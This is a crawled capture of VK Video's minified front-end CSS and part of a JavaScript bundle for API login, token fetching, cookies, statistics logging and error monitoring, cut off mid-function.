86.67%,rgba(34,34,34,.991354) 93.33%,#222 100%),radial-gradient(100% 100%at 0 100%,#222 0,rgba(34,34,34,.991354) 6.67%,rgba(34,34,34,.964494) 13.33%,rgba(34,34,34,.918348) 20%,rgba(34,34,34,.852603) 26.67%,rgba(34,34,34,.668149) 40%,rgba(34,34,34,.557353) 46.67%,rgba(34,34,34,.442747) 53.33%,rgba(34,34,34,.331951) 60%,rgba(34,34,34,.231852) 66.67%,rgba(34,34,34,.147497) 73.33%,rgba(34,34,34,.0817517) 80%,rgba(34,34,34,.0356065) 86.67%,rgba(34,34,34,.00874633) 93.33%,rgba(34,34,34,.0001) 100%)}[dir=rtl] .vkitVideoHeroBannerGradientOverlay__gradientBaseDark--LbOkb{background:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,0)),color-stop(6.67%,rgba(34,34,34,.00874633)),color-stop(13.33%,rgba(34,34,34,.0356065)),color-stop(20%,rgba(34,34,34,.0817517)),color-stop(26.67%,rgba(34,34,34,.147497)),color-stop(33.33%,rgba(34,34,34,.231852)),color-stop(40%,rgba(34,34,34,.331951)),color-stop(46.67%,rgba(34,34,34,.442747)),color-stop(53.33%,rgba(34,34,34,.557353)),color-stop(60%,rgba(34,34,34,.668149)),color-stop(66.67%,rgba(34,34,34,.768248)),color-stop(73.33%,rgba(34,34,34,.852603)),color-stop(80%,rgba(34,34,34,.918348)),color-stop(86.67%,rgba(34,34,34,.964494)),color-stop(93.33%,rgba(34,34,34,.991354)),to(#222)),radial-gradient(100% 100%at 0 100%,#222 0,rgba(34,34,34,.991354) 6.67%,rgba(34,34,34,.964494) 13.33%,rgba(34,34,34,.918348) 20%,rgba(34,34,34,.852603) 26.67%,rgba(34,34,34,.668149) 40%,rgba(34,34,34,.557353) 46.67%,rgba(34,34,34,.442747) 53.33%,rgba(34,34,34,.331951) 60%,rgba(34,34,34,.231852) 66.67%,rgba(34,34,34,.147497) 73.33%,rgba(34,34,34,.0817517) 80%,rgba(34,34,34,.0356065) 86.67%,rgba(34,34,34,.00874633) 93.33%,rgba(34,34,34,.0001) 100%);background:linear-gradient(-180deg,rgba(34,34,34,0)0,rgba(34,34,34,.00874633) 6.67%,rgba(34,34,34,.0356065) 13.33%,rgba(34,34,34,.0817517) 20%,rgba(34,34,34,.147497) 26.67%,rgba(34,34,34,.231852) 33.33%,rgba(34,34,34,.331951) 40%,rgba(34,34,34,.442747) 46.67%,rgba(34,34,34,.557353) 53.33%,rgba(34,34,34,.668149) 60%,rgba(34,34,34,.768248) 66.67%,rgba(34,34,34,.852603) 73.33%,rgba(34,34,34,.918348) 80%,rgba(34,34,34,.964494) 86.67%,rgba(34,34,34,.991354) 93.33%,#222 100%),radial-gradient(100% 100%at 0 100%,#222 0,rgba(34,34,34,.991354) 6.67%,rgba(34,34,34,.964494) 13.33%,rgba(34,34,34,.918348) 20%,rgba(34,34,34,.852603) 26.67%,rgba(34,34,34,.668149) 40%,rgba(34,34,34,.557353) 46.67%,rgba(34,34,34,.442747) 53.33%,rgba(34,34,34,.331951) 60%,rgba(34,34,34,.231852) 66.67%,rgba(34,34,34,.147497) 73.33%,rgba(34,34,34,.0817517) 80%,rgba(34,34,34,.0356065) 86.67%,rgba(34,34,34,.00874633) 93.33%,rgba(34,34,34,.0001) 100%)}.vkitVideoHeroBannerGradientOverlay__gradientBaseLight--LLwv6{opacity:.5}
.vkitVideoHeroBannerBackgroundMedia__rootFlatBottom--7OnJi.vkuiImage__host{border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitVideoHeroBannerBackgroundMedia__rootNoBorderRadius--eUXnv{border-radius:0}.vkitVideoHeroBannerBackgroundMedia__root--f5onZ{overflow:hidden}.vkitVideoHeroBannerBackgroundMedia__videoPlayer--DAn1d{width:100%;height:100%;opacity:0}.vkitVideoHeroBannerBackgroundMedia__videoPlayerVisible--iVROl{opacity:1;animation-name:vkitVideoHeroBannerBackgroundMedia__fadeInOpacity--NIS0L;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:1200ms}@keyframes vkitVideoHeroBannerBackgroundMedia__fadeInOpacity--NIS0L{0%{opacity:0}to{opacity:1}}
.vkitVideoHeroBannerBackgroundMediaNativePlayer__player--Cu77V{--vkit_internal--videobanner_player_border_radius:0;border-top-left-radius:var(--vkit_internal--videobanner_player_border_radius, 0);border-top-right-radius:var(--vkit_internal--videobanner_player_border_radius, 0);object-fit:cover;flex-grow:1;height:100%}
.vkitVideoHeroBannerTitle__title--QWA0Z.vkitVideoHeroBannerTitle__title--QWA0Z{font-size:32px;line-height:40px;color:var(--vkui--color_text_contrast);max-width:576px;font-family:var(--vk-sans-display)}.vkitVideoHeroBannerTitle__titlesWrapper--DYiih{padding-bottom:12px}.vkitVideoHeroBannerTitle__before--cWz9y{width:48px;height:48px;overflow:hidden}
.vkitVideoHeroBannerOverlay__root--yMx2n{--vkit_internal--video_hero_banner_overlay_fade_out_duration:300ms;--vkit_internal--video_hero_banner_overlay_fade_in_duration:200ms}.vkitVideoHeroBannerOverlay__left--rLXCA{padding-left:20px;padding-bottom:20px}[dir=rtl] .vkitVideoHeroBannerOverlay__left--rLXCA{padding-left:0;padding-right:20px}.vkitVideoHeroBannerOverlay__leftAligned--bbcgX{padding-left:20px;padding-bottom:35px}[dir=rtl] .vkitVideoHeroBannerOverlay__leftAligned--bbcgX{padding-left:0;padding-right:20px}.vkitVideoHeroBannerOverlay__right--4q3uD{padding-right:20px;padding-bottom:20px}[dir=rtl] .vkitVideoHeroBannerOverlay__right--4q3uD{padding-right:0;padding-left:20px}.vkitVideoHeroBannerOverlay__description--oubwd{max-width:576px;color:var(--vkui--color_text_contrast)}.vkitVideoHeroBannerOverlay__metaTextWrapper--hgf7n{display:inline-block;color:var(--vkui--color_text_primary_alpha);position:relative}.vkitVideoHeroBannerOverlay__bullet--FAqm9{position:absolute;width:2px;height:2px;background-color:var(--vkui--color_text_primary_alpha);left:-7px;top:50%;border-radius:var(--vkui--size_border_radius_rounded--regular)}[dir=rtl] .vkitVideoHeroBannerOverlay__bullet--FAqm9{left:auto;right:-7px}.vkitVideoHeroBannerOverlay__rootHidden--woNuP{visibility:hidden}.vkitVideoHeroBannerOverlay__rootVisible--roln1{visibility:visible}.vkitVideoHeroBannerOverlay__rootOpaque--TnFOQ{opacity:1}.vkitVideoHeroBannerOverlay__rootTransparent--ZbHou{opacity:0}.vkitVideoHeroBannerOverlay__rootFadingOut--Ecs5G{opacity:0;transition:opacity var(--vkit_internal--video_hero_banner_overlay_fade_out_duration, var(--vkui--animation_duration_l)) linear}.vkitVideoHeroBannerOverlay__rootFadingIn--x3MlO{opacity:1;transition:opacity var(--vkit_internal--video_hero_banner_overlay_fade_in_duration, var(--vkui--animation_duration_m)) linear}
.vkitVideoHeroBanner__rootElevated--HPONH{border:solid var(--vkui--size_border--regular) var(--vkui--color_separator_primary);border-bottom:unset}.vkitVideoHeroBanner__rootElevated--HPONH::before{box-shadow:inset calc(0px - var(--vkui--size_border--regular))0 0 0 var(--vkui--color_separator_primary),inset var(--vkui--size_border--regular)0 0 0 var(--vkui--color_separator_primary),inset 0 var(--vkui--size_border--regular)0 0 var(--vkui--color_separator_primary)}[dir=rtl] .vkitVideoHeroBanner__rootElevated--HPONH::before{box-shadow:inset calc((0px - var(--vkui--size_border--regular))*-1)0 0 0 var(--vkui--color_separator_primary),inset var(--vkui--size_border--regular)0 0 0 var(--vkui--color_separator_primary),inset 0 var(--vkui--size_border--regular)0 0 var(--vkui--color_separator_primary)}.vkitVideoHeroBanner__rootTransparent--k9h0p{background-color:transparent}.vkitVideoHeroBanner__rootStretch--aWU7G{width:100%;height:100%}
.vkitVideoHeroBannerSkeleton__defaultVariantBackground--zTv4f{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,var(--vkui--color_background_content)),to(var(--vkui--color_skeleton_to)));background-image:linear-gradient(to right,var(--vkui--color_background_content)0,var(--vkui--color_skeleton_to) 100%);border-radius:inherit}[dir=rtl] .vkitVideoHeroBannerSkeleton__defaultVariantBackground--zTv4f{background-image:-webkit-gradient(linear,right top,left top,color-stop(0,var(--vkui--color_background_content)),to(var(--vkui--color_skeleton_to)));background-image:linear-gradient(to left,var(--vkui--color_background_content)0,var(--vkui--color_skeleton_to) 100%)}.vkitVideoHeroBannerSkeleton__doubleTitleVariantBackground--GPpCV{background-color:var(--vkui--color_skeleton_from);position:relative;border-radius:inherit}
.vkitVideoCategoryItemPlate__hoverImage--4RbHq{width:100%}
.vkitVideoCardGridSkeleton__grid--RcnZ4{--video-main-page-skeleton-columns:2;display:grid;margin:-12px -6px;grid-template-columns:repeat(auto-fit,minmax(calc(100%/var(--video-main-page-skeleton-columns, 1) - 12px),1fr))}@media (min-width:1106px) and (max-width:1357px){.vkitVideoCardGridSkeleton__grid--RcnZ4{--video-main-page-skeleton-columns:3}}@media (min-width:1358px) and (max-width:2040px){.vkitVideoCardGridSkeleton__grid--RcnZ4{--video-main-page-skeleton-columns:4}}@media (min-width:2041px){.vkitVideoCardGridSkeleton__grid--RcnZ4{--video-main-page-skeleton-columns:5}}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://st6-20.vkvideo.ru/dist/web/error_monitoring.isolated.17431f7a.js
body_size: 91524
content:
(()=>{"use strict";var e,t,r,n,o,i={146322:(e,t,r)=>{r.d(t,{API_VERSION:()=>n});const n="5.269"},898848:(e,t,r)=>{r.d(t,{clean:()=>L,copy:()=>P,each:()=>C,escapeAttr:()=>b,escapeRE:()=>n.escapeRegExp,floatval:()=>R,htsc:()=>S,inArray:()=>g,indexOf:()=>p,intval:()=>D,irand:()=>A,isArray:()=>l,isElement:()=>U,isEmpty:()=>f,isFormData:()=>c,isFunction:()=>a,isHttpHref:()=>k,isNumeric:()=>h,isObject:()=>d,isRetina:()=>n.isRetina,isString:()=>u,isUndefined:()=>s,locBase:()=>o,positive:()=>N,rand:()=>i,replaceEntities:()=>y,srand:()=>w,stripHTML:()=>_,stripTags:()=>E,trim:()=>m,unclean:()=>M,unescapeAttr:()=>v,utf2win:()=>I,vkImage:()=>x,vkNow:()=>T,winToUtf:()=>O});var n=r(351118);const o=()=>location.toString().replace(/#.+$/,""),i=(e,t)=>Math.random()*(t-e+1)+e,s=e=>void 0===e,a=e=>e&&"[object Function]"===Object.prototype.toString.call(e),c=e=>e&&"[object FormData]"===Object.prototype.toString.call(e),u=e=>"string"==typeof e,l=e=>"[object Array]"===Object.prototype.toString.call(e),d=e=>"[object Object]"===Object.prototype.toString.call(e);function p(e,t,r){for(let n=r||0,o=(e||[]).length;n<o;n++)if(e[n]==t)return n;return-1}function g(e,t){return-1!==p(t,e)}const f=e=>{if(!d(e))return!1;for(let t in e)if(e.hasOwnProperty(t))return!1;return!0},h=e=>!isNaN(parseFloat(e))&&isFinite(e)&&!Array.isArray(e),m=e=>(e||"").replace(/^\s+|\s+$/g,""),_=e=>e?e.replace(/<(?:.|\n|\r|\u2028|\u2029)*?>/g,""):"",S=e=>e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/\'/g,"&#39;").replace(/%/g,"&#37;"),b=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/\'/g,"&#39;"),v=e=>e.replace(/&amp;/g,"&").replace(/&quot;/g,'"').replace(/&#39;/g,"'"),y=e=>{const t=document.createElement("textarea");return t.innerHTML=(e||"").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"),t.value},E=e=>e.replace(/<[^>]+>/g,""),w=()=>Math.random().toString(36).substr(2),A=(e,t)=>Math.floor(i(e,t)),I=e=>unescape(encodeURIComponent(e));function k(e){let t=(e+"").split(":"),r=t[1]&&t[0]?t[0]+":":location.protocol;return"http:"===r||"https:"===r}function O(e=""){return String(e).replace(/&#(\d\d+);/g,((e,t)=>(t=parseInt(t))>=32?String.fromCharCode(t):e)).replace(/&quot;/gi,'"').replace(/&lt;/gi,"<").replace(/&gt;/gi,">").replace(/&amp;/gi,"&")}const T=()=>+new Date;function D(e){return!0===e?1:parseInt(e)||0}function R(e){return!0===e?1:parseFloat(e)||0}function N(e){return(e=D(e))<0?0:e}function C(e,t){if(!e)return e;if(d(e)||void 0===e.length){for(let r in e)if(e.hasOwnProperty(r)&&!1===t.call(e[r],r,e[r]))break}else for(let r=0,n=e.length;r<n;r++){const n=e[r];if(!1===t.call(n,r,n))break}return e}function P(e){return l(e)?e.concat([]):d(e)?Object.assign({},e):e}const x=()=>window.Image?new Image:document.createElement("img"),U=e=>"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&1===e.nodeType&&"string"==typeof e.nodeName;function L(e=""){return e?e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;"):""}function M(e){return e?y(e.replace(/\t/g,"\n")):e}},396858:(e,t,r)=>{r.d(t,{getCookie:()=>c,initCookies:()=>l,initStatlogsValueEvent:()=>a,setCookie:()=>u});var n=r(540462),o=r(298077),i=r(402187);let s;function a(e){s=e}function c(e){return function(){r._dG("_cookies",{});const e=document.cookie.split(";"),t=/^[\s]*([^\s]+?)$/i;for(let r=0,n=e.length;r<n;r++){const n=e[r].split("=");2===n.length&&(_cookies[n[0].match(t)[1]]=unescape(n[1].match(t)?n[1].match(t)[1]:""))}}(),"https:"!==location.protocol&&"localhost"!==location.hostname&&s?.("read_unsecure_cookie",e,location.href),_cookies[e]}function u(e,t,r,n,o="None",s=window.locDomain,a={}){const c=e+"="+escape(t),u=a.withoutSubdomains?".":"",l="; path=/"+(s?"; domain="+u+s:""),d=!1!==n,p="https:"===location.protocol&&d?"; secure":"",g=d&&i.browser.chrome&&parseInt(i.browser.version)>=71?`; SameSite=${o}`:"";let f="";if(r){const e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),f="; expires="+e.toGMTString()}return document.cookie=c+f+l+g+p,!0}function l(){r._dG("_cookies",{})}var d;(0,n.partConfigEnabled)("mvk_send_error_for_dummy_cookie_immediately")&&(d="dummy_cookie",(0,o.logError)(`This is dummy error for ${d}`))},366602:(e,t,r)=>{r.d(t,{crc32:()=>o});let n=new Uint32Array(256);for(let e=256;e--;){let t=e;for(let e=8;e--;)t=1&t?3988292384^t>>>1:t>>>1;n[e]=t}function o(e){let t=-1;for(let r=0,o=e.length;r<o;r++)t=t>>>8^n[255&t^e[r]];return~t>>>0}},636576:(e,t,r)=>{r.d(t,{statlogsValueEvent:()=>v});var n=r(898848),o=r(396858),i=r(366602),s=r(298077),a=r(105330),c=r(469004),u=r(540462),l=r(957994),d=r(558137);let p,g,f;(0,a.isMvk)()?(p="lock_m_stats_cookie_lock",g="lock_m_stats_cookie_locked_stats",f="remixmsts"):(p="lockkk_stats_cookie_lock",f="remixsts",g="lock_stats_cookie_locked_stats");const h=[],m={get stats(){return(c.ls.checkVersion()?JSON.parse(c.ls.get(g)):this._stats)||[]},unshift(e){const t=this.stats;t.unshift(...e),c.ls.checkVersion()?c.ls.set(g,JSON.stringify(t)):this._stats=t},push(e){const t=this.stats;t.push(...e),c.ls.checkVersion()?c.ls.set(g,JSON.stringify(t)):this._stats=t},clear(){c.ls.checkVersion()?c.ls.remove(g):delete this._stats}};let _=Promise.resolve();function S(e){async function t(){const t=m.stats;if(!t.length)return;const r=t.slice(0,30),o=r.map((e=>(0,i.crc32)(JSON.stringify(e))));await function(e,t=500,r=5){return function n(o){return e().catch((e=>{if(o>=r)return Promise.reject(new Error("retry attempts exceeded",{cause:e}));const i=2**o*t;return new Promise((e=>setTimeout(e,i))).then((()=>n(o+1)))}))}(1)}((()=>(0,l.api)("statEvents.addWebLegacy",{events:JSON.stringify(r),random_id:Math.floor((0,n.rand)(1,2**31-1))},{adhoc:{timeout:e.sendTimeoutMs??5e3}})));const s=m.stats.filter((e=>!o.includes((0,i.crc32)(JSON.stringify(e)))));m.clear(),m.push(s)}let r=-1;let o={};function a(){-1===r&&m.stats.length&&(!function(e={}){r=window.setTimeout((async()=>{await _;const{resolve:e,promise:n}=Promise.withResolvers();_=n;try{await t(),r=-1,a()}catch(e){(0,s.logError)(new Error("statlogs send fail",{cause:e})),r=setTimeout((()=>{r=-1,a()}),3e5)}finally{_=Promise.resolve(),e()}}),e.batchTimeoutMs??1e3)}(o),o={})}return{add:function(e){const t=[Math.round(Date.now()/1e3),e.name,e.value,...e.keys];m.push([t]),a()}}}const b=(0,d.makeSharedState)("statlogs-api-collector",(()=>({common:S({batchTimeoutMs:1e3,sendTimeoutMs:5e3}),fast:S({batchTimeoutMs:100,sendTimeoutMs:0})})),{version:1});function v(e,t,...r){if(void 0===e||void 0===t)return;if(h.forEach((n=>n(e,t,...r))),(0,u.partConfigEnabled)("frontend.web_statlogs_transport")||(0,u.isToggleEnabled)("core_api_statlogs")){const n=b();return void("audio_sts"===e?n.fast:n.common).add({name:e,value:t,keys:r})}const n=[Math.round(Date.now()/1e3),e,t].concat(r);E((()=>{!function(e){let t;try{t=JSON.parse((0,o.getCookie)(f)),t=t.data}catch(e){t=[]}t=[...t,...m.stats],e&&t.push(e);if(0===t.length)return;const r=1000000001*Math.random();let n=t.slice(-100);const i=(0,u.getConfigValue)("statlogs_cookie_size_limit")??3500;let s=0,c=0;for(;s<i&&c<t.length;){const e=t[c],r=y(JSON.stringify(e));if(r>=i)t.splice(c,1);else{if(s+r>=i)break;s+=r,c++}}n=t.slice(0,c);const l=t.slice(c);m.clear(),l.length>0&&m.push(l);m.clear(),n.length>0&&((0,u.partConfigEnabled)("frontend.statlog_host_domain")?((0,a.isMvk)()&&(0,o.setCookie)(f,"",-1),(0,o.setCookie)(f,JSON.stringify({data:n,uniqueId:r}),.01,void 0,void 0,window.location.host,{withoutSubdomains:!0})):((0,a.isMvk)()&&(0,o.setCookie)(f,"",-1,void 0,void 0,window.location.host,{withoutSubdomains:!0}),(0,o.setCookie)(f,JSON.stringify({data:n,uniqueId:r}),.01)))}(n)}))}function y(e){return encodeURIComponent(e).length}function E(e,t){if(c.ls.checkVersion()){if(!0!==c.ls.get(p)){c.ls.set(p,!0);try{e()}catch(e){}return void c.ls.set(p,!1)}t||setTimeout((()=>E(e,!0)),100)}else e()}(0,o.initStatlogsValueEvent)(v)},540462:(e,t,r)=>{function n(e){return Math.random()<e}function o(e){const{pe:t={}}=window.vk||{};return!!t[e]}function i(e){const{toggles:t={}}=window.vk||{};return!!t[e]}function s(e){const{toggles:t={}}=window.vk||{};return t[e]?.abGroupId}r.d(t,{getConfigValue:()=>a,getToggleAbGroupId:()=>s,isToggleEnabled:()=>i,partConfigEnabled:()=>o,randEnabled:()=>n});function a(e){const{cfg:t={}}=window.vk||{};return t[e]}},865322:(e,t,r)=>{r.d(t,{api:()=>g,setApiConfig:()=>f});var n=r(352319),o=r(586138),i=r(157598),s=r(277495),a=r(298077),c=r(468073),u=r(540462),l=r(317515);let d=null;function p(e){if(!d){if(!e)throw new Error("ApiClient requires initial config");d=(0,l.createApiClient)(e)}return d}const g=(e,t,r,o={})=>{if(!i.globalState.isApiInited)return Promise.reject(new Error("[VKJS][API]: api didn't init. Use setApiConfig function"));let c=null;(0,u.partConfigEnabled)("send_stack_trace_request_api_error")&&"groups.getById"===e&&(c=new Error("request api error"));const d=()=>((e,t,r,o={})=>{if(!i.globalState.isAuth)return Promise.reject(new Error("[VKJS][API]: missing access_token"));const s=i.globalState.isAuth||(0,u.partConfigEnabled)("loginvk_api_use_anonymous_token")?t:{client_secret:n.clientSecret,...t};if((0,u.partConfigEnabled)("frontend.api_client_api_instance"))return p().api(e,s,r,o);return(0,l.api)(e,s,r,o)})(e,t,r,o).then((e=>e),(e=>{throw c&&(e?.error?.error_msg&&(c.message=e.error.error_msg),(0,a.logError)(c,{breadcrumb:{data:e}})),e}));if(!i.globalState.didFirstLogin){let e;if((0,u.partConfigEnabled)("frontend.api_client_api_instance")){e=p().readApiConfig()}else e=l.api.__sharedApiConfig__;return(0,s.fetchToken)(e).then((e=>{if(i.globalState.didFirstLogin=!0,(0,u.partConfigEnabled)("frontend.api_client_api_instance")){p().setApiConfig({accessToken:e.access_token})}else(0,l.setApiConfig)({accessToken:e.access_token});return d()}))}return d()},f=e=>{if(i.globalState.isApiInited){if((0,u.partConfigEnabled)("frontend.api_client_api_instance")){p().setApiConfig({...e})}else(0,l.setApiConfig)({...e});return}const t={appId:n.clientId,version:o.API_VERSION,onTokenExpired:e=>(0,s.fetchToken)(e,!0).then((({access_token:e})=>e||"")),grouping:c.Ranges.isUserId(window.vk?.id),...e};(0,u.partConfigEnabled)("frontend.api_client_api_instance")?p(t):(0,l.setApiConfig)(t),i.globalState.isApiInited=!0}},277495:(e,t,r)=>{r.d(t,{fetchToken:()=>_,login:()=>m,setLoginConfig:()=>h});var n=r(614251),o=r(352319),i=r(586138),s=r(157598),a=r(540462),c=r(105330),u=r(101272),l=r(813850),d=r(367375);let p={},g=null;function f(e){if(!g){if(!e)throw new Error("LoginClient requires initial config");g=(0,l.createLoginClient)(e)}return g}const h=e=>{if(s.globalState.isAuthInited)return;if((0,a.partConfigEnabled)("frontend.api_client_login_instance")){f(e).setLoginConfig({appId:i.VK_WEB_APP_ID,...e})}else(0,d.setLoginConfig)({appId:i.VK_WEB_APP_ID,...e});s.globalState.isAuthInited=!0;const{appId:t,apiDomain:r,clientSecret:n,useAPIGateWay:o}=e;p={appId:t,apiDomain:r,clientSecret:n,useAPIGateWay:o}},m=(e,t,r,n,o={})=>{if(!s.globalState.isAuthInited)return Promise.reject(new Error("[VKJS][LOGIN]: login didn't init. Use setLoginConfig function"));let i;if((0,a.partConfigEnabled)("frontend.api_client_login_instance")){i=f().login(e,t,r,n,o)}else i=(0,d.login)(e,t,r,n,o);return i.then((e=>{if(Boolean(e.access_token)&&(s.globalState.isAuth=!0),window.vk?.id&&!s.globalState.isAuth&&console.error("[VKJS][LOGIN] Token request failed:",e),(0,a.partConfigEnabled)("act_a_check_after_web_token")&&Boolean(e.access_token))try{if((0,a.partConfigEnabled)("frontend.api_client_login_instance")){f().login("a_check",{access_token:e.access_token})}else(0,d.login)("a_check",{access_token:e.access_token})}catch(e){console.error("[VKJS][LOGIN]: a_check act is failed")}return e})).catch((e=>{if(console.error("[VKJS][AUTH]:",e),"unauthorized"===e.error&&"login_error"===e.type){const e=(0,a.partConfigEnabled)("loginvk_unauthorized_force_logout");if(console.error(`[VKJS][AUTH]: logout ${e?"enabled":"disabled"} because `,"loginvk_unauthorized_force_logout = ",e),e)return(0,d.removeLoginCache)(),s.globalState.didFirstLogin=!0,s.globalState.isAuth=!1,(0,u.saveStatlogEvents)({name:"connect_logout_web_link",value:1,keys:[window.location.href]}),window.location.href=window.vk.logoutUrl,new Promise((()=>{}))}return{access_token:"",error:!0,...e}}))},_=(e,t=!1)=>{const r="audio_anonymous,video_anonymous,photos_anonymous,profile_anonymous";if(p.useAPIGateWay||(0,a.partConfigEnabled)("frontend.video_web_api_auth_token")&&(0,c.isVkVideo)()&&!(0,c.isMvkVKVideo)()&&!(0,c.isEmbed)()){const i=(0,n.getUserId)(p.appId||o.clientId,"video.getWebToken","web_token"),s=p.apiDomain||"api.vkvideo.ru";return i<=0?m("auth.getAnonymToken",{client_secret:p.clientSecret||o.clientSecret,scopes:r,device_id:(0,n.getDeviceId)()},{useAPIGateWay:!0,apiConfig:e,apiDomain:s},t):m("video.getWebToken",{},{useAPIGateWay:!0,apiConfig:e,apiDomain:s},t)}if(window.vk?.id<=0&&(0,a.partConfigEnabled)("loginvk_api_use_anonymous_token"))return m("get_anonym_token",{client_secret:o.clientSecret,client_id:o.clientId,scopes:r,isApiOauthAnonymEnabled:!1},{},t);if((0,c.isEmbed)()){const e=window.location.hostname.includes("vkvideo")?{appId:o.clientId,domain:window.location.hostname,path:"al_video.php"}:{};return m("web_token",{},e,t)}return(0,c.isVkVideo)()?(0,c.isMvkVKVideo)()?m("web_token",{},{domain:window.location.hostname,path:"video",appId:o.clientId},t,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/x-www-form-urlencoded"}}):m("web_token",{},{appId:o.clientId,domain:window.location.hostname,path:"al_video.php"},t):m("web_token",{},{},t)}},352319:(e,t,r)=>{r.d(t,{API_VERSION:()=>_,VK_ID_AUTH_APP:()=>f,VK_MVK_APP_ID:()=>d,VK_MVK_VKVIDEO_APP_ID:()=>g,VK_WEB_APP_ID:()=>l,VK_WEB_VKVIDEO_APP_ID:()=>p,clientId:()=>m,clientSecret:()=>h});var n=r(105330),o=r(146322);const i="aR5NKGmm03GYrCiNKsaw",s="QbYic1K3lEV5kTGiqlq2",a="IjjCNl4L4Tf5QZEXIHKK",c="o557NLIkAErNhakXrQ7A",u="WStp4ihWG4l3nmXZgIbC",l=6287487,d=7879029,p=52461373,g=52649896,f=51781872,{clientSecret:h,clientId:m}=(()=>{let e=l,t=s;return(0,n.isMvk)()&&(e=d,t=i),(0,n.isVkMe)()&&(e=51745158,t=a),(0,n.isVkVideo)()&&(e=p,t=c),(0,n.isMvkVKVideo)()&&(e=g,t=u),{clientId:e,clientSecret:t}})(),_=o.API_VERSION},157598:(e,t,r)=>{r.d(t,{globalState:()=>n});const n={isApiInited:!1,isAuthInited:!1,didFirstLogin:!1,isAuth:!1}},614251:(e,t,r)=>{r.d(t,{getDeviceId:()=>c,getUserId:()=>i});var n=r(908423),o=r(553608);const i=(e,...t)=>{if(window.vk?.id)return window.vk.id;for(const r of t)try{const t=`${e}:${r}:login:auth`,n=o.vkLocalStorage.getItem(t);if(!n)continue;const{user_id:i}=JSON.parse(n);if(Number(i))return Number(i)}catch(e){console.error("[VKJS]: ",e)}return 0},s="deviceId",a=()=>{const e=(0,n.nanoid)();try{o.vkLocalStorage.setItem(s,e)}catch(e){console.error("[VKJS]: ",e)}return e},c=()=>{try{const e=o.vkLocalStorage.getItem(s);return e||a()}catch(e){return a()}}},586138:(e,t,r)=>{r.d(t,{API_VERSION:()=>n.API_VERSION,VK_ID_AUTH_APP:()=>n.VK_ID_AUTH_APP,VK_MVK_APP_ID:()=>n.VK_MVK_APP_ID,VK_MVK_VKVIDEO_APP_ID:()=>n.VK_MVK_VKVIDEO_APP_ID,VK_WEB_APP_ID:()=>n.VK_WEB_APP_ID,VK_WEB_VKVIDEO_APP_ID:()=>n.VK_WEB_VKVIDEO_APP_ID,clientId:()=>n.clientId,clientSecret:()=>n.clientSecret});r(865322),r(277495);var n=r(352319)},957994:(e,t,r)=>{r.d(t,{api:()=>n,login:()=>o,removeLoginCache:()=>i,setApiConfig:()=>a,setLoginConfig:()=>s});const n=(e,t,r,n={})=>window.vkApi?window.vkApi.api(e,t,r,n):Promise.reject(new Error("[VKJS][API]: api didn't allowed. Use initApi function")),o=(e,t,r,n)=>window.vkApi?window.vkApi.login(e,t,r,n):Promise.reject(new Error("[VKJS]: login didn't allowed. Use initApi function")),i=(e,t)=>window.vkApi?window.vkApi.removeLoginCache(e,t):console.error("[VKJS]: removeLoginCache didn't allowed. Use initApi function"),s=e=>window.vkApi?window.vkApi.setLoginConfig(e):console.error("[VKJS]: setLoginConfig didn't allowed. Use initApi function"),a=e=>window.vkApi?window.vkApi.setApiConfig(e):console.error("[VKJS]: setApiConfig didn't allowed. Use initApi function")},402187:(e,t,r)=>{r.d(t,{browser:()=>o});const n=navigator.userAgent.toLowerCase(),o={version:(n.match(/.+(?:me|ox|on|rv|it|era|opr|ie|edge)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/i.test(n)||/opr/i.test(n),vivaldi:/vivaldi/i.test(n),amigo:/amigo.*mrchrome soc/i.test(n),msie:/msie/i.test(n)&&!/opera/i.test(n)||/trident\//i.test(n)||/edge/i.test(n),msie6:/msie 6/i.test(n)&&!/opera/i.test(n),msie7:/msie 7/i.test(n)&&!/opera/i.test(n),msie8:/msie 8/i.test(n)&&!/opera/i.test(n),msie9:/msie 9/i.test(n)&&!/opera/i.test(n),msie_edge:/edge/i.test(n)&&!/opera/i.test(n),mozilla:/firefox/i.test(n),yabrowser:/yabrowser/i.test(n),whale:/whale/i.test(n),chrome:/chrome/i.test(n)&&!/edge/i.test(n),safari:!/chrome/i.test(n)&&/webkit|safari|khtml/i.test(n),iphone:/iphone/i.test(n),ipod:/ipod/i.test(n),iphone4:/iphone.*OS 4/i.test(n),ipod4:/ipod.*OS 4/i.test(n),ipad:/ipad/i.test(n),ios:/.+(ipod|ipad|iphone.*os)/i.test(n),android:/android/i.test(n),bada:/bada/i.test(n),mobile:/iphone|ipod|ipad|opera mini|opera mobi|iemobile|android/i.test(n),msie_mobile:/iemobile/i.test(n),safari_mobile:/iphone|ipod|ipad/i.test(n),opera_mobile:/opera mini|opera mobi/i.test(n),opera_mini:/opera mini/i.test(n),mac:/mac/i.test(n),windows7:/windows nt 6.1/i.test(n),windowsVista:/windows nt 6.0/i.test(n),windowsXp:/windows nt (5.2|5.1)/i.test(n),search_bot:/(yandex|google|stackrambler|aport|slurp|msnbot|bingbot|twitterbot|ia_archiver|facebookexternalhit)/i.test(n),smart_tv:/smart-tv|smarttv/i.test(n)}},244990:(e,t,r)=>{r.d(t,{resolveDeviceId:()=>i});r(396858);function n(){return Promise.all([r.e(61037),r.e("langs/web/grip-lib")]).then(r.bind(r,435689))}let o=null;async function i(){if(o)return o;try{const{initGrip:e}=await n();o=await e()}catch(e){o="empty"}return o}},298077:(e,t,r)=>{r.d(t,{logError:()=>i,logEvalError:()=>a,logUnknownError:()=>s});var n=r(540462),o=r(501397);function i(e,t={}){window?.vk?.static?.init_entries?.includes("sentry.js")||window?.vk?.static?.init_entries?.includes("tracer.js");(0,o.logError)(e,t),(0,n.partConfigEnabled)("webinf_show_error_logs")&&window?.console.error(e)}function 